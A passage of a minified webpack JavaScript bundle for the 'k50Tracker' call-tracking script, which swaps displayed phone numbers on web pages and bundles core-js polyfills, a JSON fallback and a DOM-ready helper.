Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(e._settings["cssSelector".concat(r+1)],t.phones[r].number_formatted)}}}(),parent},init=function(e){var t=e.siteId,r=!1;if(t||(console.error("k50Tracker: \u0432\u044b \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043b\u0438 siteId \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u0441\u0447\u0435\u0442\u0447\u0438\u043a\u0430"),r=!0),Object(_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__.a)(_instances,(function(e){t===e._settings.siteId&&(console.warn("k50Tracker: \u0441\u0447\u0435\u0442\u0447\u0438\u043a \u0441 siteId ".concat(t," \u0443\u0436\u0435 \u043f\u0440\u043e\u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d")),r=!0)})),!r){e.cookiePrefix=e.siteId;var n=new _k50Tracker;return _instances.push(n),n.init(e),n}},change=function(e,t){void 0===e&&(e=!1),void 0===t&&(t=!1),Object(_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__.a)(_instances,(function(r){r.change(e,t)}))},getResultData=function(){return _instances[0].getResultData()},planCallback=function(e){return _instances[0].planCallback(e)},sendEvent=function(e){return _instances[0].sendEvent(e)};return{init:init,change:change,getResultData:getResultData,planCallback:planCallback,sendEvent:sendEvent}}();window.k50Tracker=_k50Tracker2}},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t,r){var n=r(11),o=r(3),i=r(17),_=TypeError;e.exports=function(e,t){var r,s;if("string"===t&&o(r=e.toString)&&!i(s=n(r,e)))return s;if(o(r=e.valueOf)&&!i(s=n(r,e)))return s;if("string"!==t&&o(r=e.toString)&&!i(s=n(r,e)))return s;throw _("Can't convert object to primitive value")}},function(e,t,r){var n=r(1),o=r(3),i=r(7),_=r(10),s=r(75).CONFIGURABLE,c=r(76),a=r(36),u=a.enforce,l=a.get,f=Object.defineProperty,p=_&&!n((function(){return 8!==f((function(){}),"length",{value:8}).length})),d=String(String).split("String"),g=e.exports=function(e,t,r){"Symbol("===String(t).slice(0,7)&&(t="["+String(t).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!i(e,"name")||s&&e.name!==t)&&(_?f(e,"name",{value:t,configurable:!0}):e.name=t),p&&r&&i(r,"arity")&&e.length!==r.arity&&f(e,"length",{value:r.arity});try{r&&i(r,"constructor")&&r.constructor?_&&f(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=u(e);return i(n,"source")||(n.source=d.join("string"==typeof t?t:"")),e};Function.prototype.toString=g((function(){return o(this)&&l(this).source||c(this)}),"toString")},function(e,t,r){var n=r(2),o=r(3),i=r(76),_=n.WeakMap;e.exports=o(_)&&/native code/.test(i(_))},function(e,t,r){var n=r(21),o=r(0),i=r(46),_=r(78),s=r(13),c=o([].concat);e.exports=n("Reflect","ownKeys")||function(e){var t=i.f(s(e)),r=_.f;return r?c(t,r(e)):t}},function(e,t,r){var n=r(20),o=r(61),i=r(37),_=function(e){return function(t,r,_){var s,c=n(t),a=i(c),u=o(_,a);if(e&&r!=r){for(;a>u;)if((s=c[u++])!=s)return!0}else for(;a>u;u++)if((e||u in c)&&c[u]===r)return e||u||0;return!e&&-1}};e.exports={includes:_(!0),indexOf:_(!1)}},function(e,t){var r=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var t=+e;return(t>0?n:r)(t)}},function(e,t,r){var n=r(21);e.exports=n("document","documentElement")},function(e,t,r){var n=r(13),o=r(136),i=r(5)("species");e.exports=function(e,t){var r,_=n(e).constructor;return void 0===_||null==(r=n(_)[i])?t:o(r)}},function(e,t,r){var n=r(85),o=r(58),i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not a constructor")}},function(e,t,r){var n=r(6),o=r(2),i=r(110).setInterval;n({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},function(e,t){var r=TypeError;e.exports=function(e,t){if(e<t)throw r("Not enough arguments");return e}},function(e,t,r){var n=r(6),o=r(2),i=r(110).setTimeout;n({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},function(e,t,r){var n=r(67),o=r(85),i=r(17),_=r(5)("species"),s=Array;e.exports=function(e){var t;return n(e)&&(t=e.constructor,(o(t)&&(t===s||n(t.prototype))||i(t)&&null===(t=t[_]))&&(t=void 0)),void 0===t?s:t}},function(e,t,r){var n=r(1);e.exports=function(e,t){var r=[][e];return!!r&&n((function(){r.call(null,t||function(){return 1},1)}))}},function(e,t,r){var n=r(81),o=r(80);e.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(e,t,r){var n=r(3),o=String,i=TypeError;e.exports=function(e){if("object"==typeof e||n(e))return e;throw i("Can't set "+o(e)+" as a prototype")}},function(e,t,r){var n=r(12).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},function(e,t,r){var n=r(21),o=r(12),i=r(5),_=r(10),s=i("species");e.exports=function(e){var t=n(e),r=o.f;_&&t&&!t[s]&&r(t,s,{configurable:!0,get:function(){return this}})}},function(e,t,r){var n=r(6),o=r(2),i=r(11),_=r(0),s=r(45),c=r(10),a=r(33),u=r(1),l=r(7),f=r(32),p=r(13),d=r(20),g=r(56),v=r(15),m=r(43),y=r(48),b=r(83),E=r(46),h=r(147),O=r(78),j=r(54),P=r(12),x=r(104),w=r(94),D=r(18),M=r(34),S=r(59),I=r(60),k=r(73),T=r(5),R=r(115),C=r(116),A=r(149),L=r(91),U=r(36),B=r(117).forEach,W=S("hidden"),K=U.set,N=U.getterFor("Symbol"),q=Object.prototype,F=o.Symbol,V=F&&F.prototype,$=o.TypeError,J=o.QObject,G=j.f,z=P.f,H=h.f,Y=w.f,X=_([].push),Q=M("symbols"),Z=M("op-symbols"),ee=M("wks"),te=!J||!J.prototype||!J.prototype.findChild,re=c&&u((function(){return 7!=y(z({},"a",{get:function(){return z(this,"a",{value:7}).a}})).a}))?function(e,t,r){var n=G(q,t);n&&delete q[t],z(e,t,r),n&&e!==q&&z(q,t,n)}:z,ne=function(e,t){var r=Q[e]=y(V);return K(r,{type:"Symbol",tag:e,description:t}),c||(r.description=t),r},oe=function(e,t,r){e===q&&oe(Z,t,r),p(e);var n=g(t);return p(r),l(Q,n)?(r.enumerable?(l(e,W)&&e[W][n]&&(e[W][n]=!1),r=y(r,{enumerable:m(0,!1)})):(l(e,W)||z(e,W,m(1,{})),e[W][n]=!0),re(e,n,r)):z(e,n,r)},ie=function(e,t){p(e);var r=d(t),n=b(r).concat(ae(r));return B(n,(function(t){c&&!i(_e,r,t)||oe(e,t,r[t])})),e},_e=function(e){var t=g(e),r=i(Y,this,t);return!(this===q&&l(Q,t)&&!l(Z,t))&&(!(r||!l(this,t)||!l(Q,t)||l(this,W)&&this[W][t])||r)},se=function(e,t){var r=d(e),n=g(t);if(r!==q||!l(Q,n)||l(Z,n)){var o=G(r,n);return!o||!l(Q,n)||l(r,W)&&r[W][n]||(o.enumerable=!0),o}},ce=function(e){var t=H(d(e)),r=[];return B(t,(function(e){l(Q,e)||l(I,e)||X(r,e)})),r},ae=function(e){var t=e===q,r=H(t?Z:d(e)),n=[];return B(r,(function(e){!l(Q,e)||t&&!l(q,e)||X(n,Q[e])})),n};a||(D(V=(F=function(){if(f(V,this))throw $("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,t=k(e),r=function(e){this===q&&i(r,Z,e),l(this,W)&&l(this[W],t)&&(this[W][t]=!1),re(this,t,m(1,e))};return c&&te&&re(q,t,{configurable:!0,set:r}),ne(t,e)}).prototype,"toString",(function(){return N(this).tag})),D(F,"withoutSetter",(function(e){return ne(k(e),e)})),w.f=_e,P.f=oe,x.f=ie,j.f=se,E.f=h.f=ce,O.f=ae,R.f=function(e){return ne(T(e),e)},c&&(z(V,"description",{configurable:!0,get:function(){return N(this).description}}),s||D(q,"propertyIsEnumerable",_e,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!a,sham:!a},{Symbol:F}),B(b(ee),(function(e){C(e)})),n({target:"Symbol",stat:!0,forced:!a},{useSetter:function(){te=!0},useSimple:function(){te=!1}}),n({target:"Object",stat:!0,forced:!a,sham:!c},{create:function(e,t){return void 0===t?y(e):ie(y(e),t)},defineProperty:oe,defineProperties:ie,getOwnPropertyDescriptor:se}),n({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:ce}),A(),L(F,"Symbol"),I[W]=!0},function(e,t,r){var n=r(31),o=r(20),i=r(46).f,_=r(109),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return s&&"Window"==n(e)?function(e){try{return i(e)}catch(e){return _(s)}}(e):i(o(e))}},function(e,t,r){var n=r(2);e.exports=n},function(e,t,r){var n=r(11),o=r(21),i=r(5),_=r(18);e.exports=function(){var e=o("Symbol"),t=e&&e.prototype,r=t&&t.valueOf,s=i("toPrimitive");t&&!t[s]&&_(t,s,(function(e){return n(r,this)}),{arity:1})}},function(e,t,r){var n=r(0),o=r(98),i=r(55),_=n(n.bind);e.exports=function(e,t){return o(e),void 0===t?e:i?_(e,t):function(){return e.apply(t,arguments)}}},function(e,t,r){var n=r(6),o=r(21),i=r(7),_=r(15),s=r(34),c=r(118),a=s("string-to-symbol-registry"),u=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=_(e);if(i(a,t))return a[t];var r=o("Symbol")(t);return a[t]=r,u[r]=t,r}})},function(e,t,r){var n=r(6),o=r(7),i=r(44),_=r(58),s=r(34),c=r(118),a=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(e){if(!i(e))throw TypeError(_(e)+" is not a symbol");if(o(a,e))return a[e]}})},function(e,t,r){var n=r(6),o=r(21),i=r(64),_=r(11),s=r(0),c=r(1),a=r(67),u=r(3),l=r(17),f=r(44),p=r(88),d=r(33),g=o("JSON","stringify"),v=s(/./.exec),m=s("".charAt),y=s("".charCodeAt),b=s("".replace),E=s(1..toString),h=/[\uD800-\uDFFF]/g,O=/^[\uD800-\uDBFF]$/,j=/^[\uDC00-\uDFFF]$/,P=!d||c((function(){var e=o("Symbol")();return"[null]"!=g([e])||"{}"!=g({a:e})||"{}"!=g(Object(e))})),x=c((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),w=function(e,t){var r=p(arguments),n=t;if((l(t)||void 0!==e)&&!f(e))return a(t)||(t=function(e,t){if(u(n)&&(t=_(n,this,e,t)),!f(t))return t}),r[1]=t,i(g,null,r)},D=function(e,t,r){var n=m(r,t-1),o=m(r,t+1);return v(O,e)&&!v(j,o)||v(j,e)&&!v(O,n)?"\\u"+E(y(e,0),16):e};g&&n({target:"JSON",stat:!0,arity:3,forced:P||x},{stringify:function(e,t,r){var n=p(arguments),o=i(P?w:g,null,n);return x&&"string"==typeof o?b(o,h,D):o}})},function(e,t,r){var n=r(6),o=r(33),i=r(1),_=r(78),s=r(26);n({target:"Object",stat:!0,forced:!o||i((function(){_.f(1)}))},{getOwnPropertySymbols:function(e){var t=_.f;return t?t(s(e)):[]}})},function(e,t,r){var n=r(5),o=r(48),i=r(12).f,_=n("unscopables"),s=Array.prototype;null==s[_]&&i(s,_,{configurable:!0,value:o(null)}),e.exports=function(e){s[_][e]=!0}},function(e,t,r){var n=r(120).IteratorPrototype,o=r(48),i=r(43),_=r(91),s=r(92),c=function(){return this};e.exports=function(e,t,r,a){var u=t+" Iterator";return e.prototype=o(n,{next:i(+!a,r)}),_(e,u,!1,!0),s[u]=c,e}},function(e,t,r){var n=r(1);e.exports=!n((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,r){var n=r(74)("span").classList,o=n&&n.constructor&&n.constructor.prototype;e.exports=o===Object.prototype?void 0:o},function(e,t,r){var n=r(0),o=r(26),i=Math.floor,_=n("".charAt),s=n("".replace),c=n("".slice),a=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,u=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,l,f){var p=r+e.length,d=n.length,g=u;return void 0!==l&&(l=o(l),g=a),s(f,g,(function(o,s){var a;switch(_(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,p);case"<":a=l[c(s,1,-1)];break;default:var u=+s;if(0===u)return o;if(u>d){var f=i(u/10);return 0===f?o:f<=d?void 0===n[f-1]?_(s,1):n[f-1]+_(s,1):o}a=n[u-1]}return void 0===a?"":a}))}},function(e,t,r){var n=r(0);e.exports=n(1..valueOf)},function(e,t,r){var n=r(0),o=r(27),i=r(15),_=r(163),s=n("".replace),c="["+_+"]",a=RegExp("^"+c+c+"*"),u=RegExp(c+c+"*$"),l=function(e){return function(t){var r=i(o(t));return 1&e&&(r=s(r,a,"")),2&e&&(r=s(r,u,"")),r}};e.exports={start:l(1),end:l(2),trim:l(3)}},function(e,t){e.exports="\t\n\v\f\r \xa0\u1680\u2000\u2001\u2002\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200a\u202f\u205f\u3000\u2028\u2029\ufeff"},function(e,t,r){var n=r(6),o=r(26),i=r(61),_=r(47),s=r(37),c=r(111),a=r(89),u=r(65),l=r(165),f=r(68)("splice"),p=Math.max,d=Math.min;n({target:"Array",proto:!0,forced:!f},{splice:function(e,t){var r,n,f,g,v,m,y=o(this),b=s(y),E=i(e,b),h=arguments.length;for(0===h?r=n=0:1===h?(r=0,n=b-E):(r=h-2,n=d(p(_(t),0),b-E)),c(b+r-n),f=a(y,n),g=0;g<n;g++)(v=E+g)in y&&u(f,g,y[v]);if(f.length=n,r<n){for(g=E;g<b-n;g++)m=g+r,(v=g+n)in y?y[m]=y[v]:l(y,m);for(g=b;g>b-n+r;g--)l(y,g-1)}else if(r>n)for(g=b-n;g>E;g--)m=g+r-1,(v=g+n-1)in y?y[m]=y[v]:l(y,m);for(g=0;g<r;g++)y[g+E]=arguments[g+2];return y.length=b-n+r,f}})},function(e,t,r){var n=r(58),o=TypeError;e.exports=function(e,t){if(!delete e[t])throw o("Cannot delete property "+n(t)+" of "+n(e))}},function(e,t,r){r(6)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},function(module,__webpack_exports__,__webpack_require__){var core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(29),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(24),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(19),core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_es_string_replace_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(122),core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_es_array_slice_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(23),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(124),core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_es_number_is_finite_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(50),core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_es_number_constructor_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(16),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_8__),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(49),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_9__),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(38),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(39),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(40),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(30),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(41),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14___default=__webpack_require__.n(core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(42),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15___default=__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__),_Components_objectToJSON__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(125),k50JSON;function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}"object"!==_typeof(k50JSON)&&(k50JSON=window.JSON||{}),function(){var cx=new RegExp("[\0\xad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]","g"),pattern='\\\\\\"\0-\x1f\x7f-\x9f\xad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]',escapable=new RegExp("[".concat(pattern),"g"),meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},gap=null,indent=null,rep=null;function quote(e){return escapable.lastIndex=0,escapable.test(e)?'"'.concat(e.replace(escapable,(function(e){var t=meta[e];return"string"==typeof t?t:"\\u".concat("0000".concat(e.charCodeAt(0).toString(16)).slice(-4))})),'"'):'"'.concat(e,'"')}function str(e,t){var r=null,n=null,o=null,i=null,_=null,s=t[e],c=gap;switch(s&&"object"===_typeof(s)&&(s=Object(_Components_objectToJSON__WEBPACK_IMPORTED_MODULE_16__.a)(s,e)),"function"==typeof rep&&(s=rep.call(t,e,s)),_typeof(s)){case"string":return quote(s);case"number":return Number.isFinite(s)?String(s):"null";case"boolean":case"null":return String(s);case"object":if(!s)return"null";if(gap+=indent,_=[],"[object Array]"===Object.prototype.toString.apply(s)){for(i=s.length,r=0;r<i;r+=1)_[r]=str(r,s)||"null";return o=0===_.length?"[]":gap?"[\n".concat(gap).concat(_.join(",\n".concat(gap)),"\n").concat(c,"]"):"[".concat(_.join(","),"]"),gap=c,o}if(rep&&"object"===_typeof(rep))for(i=rep.length,r=0;r<i;r+=1)"string"==typeof rep[r]&&(o=str(n=rep[r],s))&&_.push(quote(n)+(gap?": ":":")+o);else for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(o=str(n,s))&&_.push(quote(n)+(gap?": ":":")+o);return o=0===_.length?"{}":gap?"{\n".concat(gap).concat(_.join(",\n".concat(gap)),"\n").concat(c,"}"):"{".concat(_.join(","),"}"),gap=c,o;default:return!1}}"function"!=typeof k50JSON.stringify&&(k50JSON.stringify=function(e,t,r){var n=null;if(gap="",indent="","number"==typeof r)for(n=0;n<r;n+=1)indent+=" ";else"string"==typeof r&&(indent=r);if(rep=t,t&&"function"!=typeof t&&("object"!==_typeof(t)||"number"!=typeof t.length))throw new Error("k50JSON.stringify");return str("",{"":e})}),"function"!=typeof k50JSON.parse&&(k50JSON.parse=function(text,reviver){var j=null;function walk(e,t){var r=null,n=null,o=e[t];if(o&&"object"===_typeof(o))for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(void 0!==(n=walk(o,r))?o[r]=n:delete o[r]);return reviver.call(e,t,o)}if(text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,(function(e){return"\\u".concat("0000".concat(e.charCodeAt(0).toString(16)).slice(-4))}))),new RegExp("^[\\],:{}\\s]*$").test(text.replace(new RegExp('\\\\(?:["\\\\/bfnrt]|u[0-9a-fA-F]{4})',"g"),"@").replace(new RegExp('"[^"\\\\\n\r]*"|true|false|null|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?',"g"),"]").replace(new RegExp("(?:^|:|,)(?:\\s*\\[)+","g"),"")))return j=eval("(".concat(text,")")),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("k50JSON.parse")})}(),window.k50JSON=k50JSON},function(e,t,r){var n=r(2).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&n(e)}},function(e,t,r){var n=r(6),o=r(11);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return o(URL.prototype.toString,this)}})},function(e,t,r){r.r(t);r(126),r(66),r(23),r(38),r(39),r(40),r(30),r(41),r(42);function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}if("object"!==("undefined"==typeof k50DomReady?"undefined":n(k50DomReady))){var o=function(){var e={},t=null,r=null;e["[object Boolean]"]="boolean",e["[object Number]"]="number",e["[object String]"]="string",e["[object Function]"]="function",e["[object Array]"]="array",e["[object Date]"]="date",e["[object RegExp]"]="regexp",e["[object Object]"]="object";var n={isReady:!1,readyWait:1,holdReady:function(e){e?n.readyWait++:n.ready(!0)},ready:function(e){if(!0===e&&!--n.readyWait||!0!==e&&!n.isReady){if(!document.body)return setTimeout(n.ready,1);if(n.isReady=!0,!0!==e&&--n.readyWait>0)return;t.resolveWith(document,[n])}},bindReady:function(){if(!t){if(t=n._Deferred(),"complete"===document.readyState)return setTimeout(n.ready,1);if(document.addEventListener)document.addEventListener("DOMContentLoaded",r,!1),window.addEventListener("load",n.ready,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",r),window.attachEvent("onload",n.ready);var e=!1;try{e=null===window.frameElement}catch(e){console.log(e)}document.documentElement.doScroll&&e&&o()}}},_Deferred:function(){var e=[],t=null,r=null,o=null,i={done:function(){if(!o){var r=arguments,_=null,s=null,c=null,a=null,u=null;for(t&&(u=t,t=0),_=0,s=r.length;_<s;_++)c=r[_],"array"===(a=n.type(c))?i.done.apply(i,c):"function"===a&&e.push(c);u&&i.resolveWith(u[0],u[1])}return this},resolveWith:function(n,i){if(!o&&!t&&!r){var _=i||[];r=1;try{for(;e[0];)e.shift().apply(n,_)}finally{t=[n,_],r=0}}return this},resolve:function(){return i.resolveWith(this,arguments),this},isResolved:function(){return!(!r&&!t)},cancel:function(){return o=1,e=[],this}};return i},type:function(t){return null===t?String(t):e[Object.prototype.toString.call(t)]||"object"}};function o(){if(!n.isReady){try{document.documentElement.doScroll("left")}catch(e){return void setTimeout(o,1)}n.ready()}}return document.addEventListener?r=function(){document.removeEventListener("DOMContentLoaded",r,!1),n.ready()}:document.attachEvent&&(r=function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",r),n.ready())}),function(e){n.bindReady(),t.done(e)}}();window.k50DomReady=o}r(167),r(4),r(22);document.querySelectorAll||(document.querySelectorAll=function(e){for(var t=[],r=document.all,n=r.length,o=document.styleSheets.length?document.styleSheets:[document.createStyleSheet()],i=e.split(","),_=0,s=0;s<i.length;s++)o[0].addRule(i[s],"foo:bar");for(;_<n;_++)"bar"===r[_].currentStyle.foo&&t.push(r[_]);return t},document.querySelector=function(e){return document.querySelectorAll(e)[0]})}]);